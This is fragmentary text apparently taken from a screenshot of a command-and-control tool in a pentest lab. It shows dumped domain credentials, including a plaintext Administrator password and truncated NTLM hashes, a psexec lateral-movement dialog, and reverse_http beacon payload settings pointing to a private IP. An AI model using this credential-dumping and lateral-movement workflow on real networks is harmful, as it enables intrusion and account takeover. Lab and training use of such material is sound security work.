 psexec
69.254
user password realm note
krbtgt 58e91a5ac358d8... OWA
beacon
Administrator 1qaz@WSX GOD
92.16
Guest 31d6cfe0d16ae93... OWA
Administrator 8a963371a63944... GOD
Administrator 8a963371a63944 GOD.ORG
User: Administrator
Password: 1qaz@WSX
Domain: GOD
Choose a payload
name payload host port
4444 windows/beacon_http/reverse_http 192.168.2.152 4444
445 windows/beacon_bind_pipe msagent...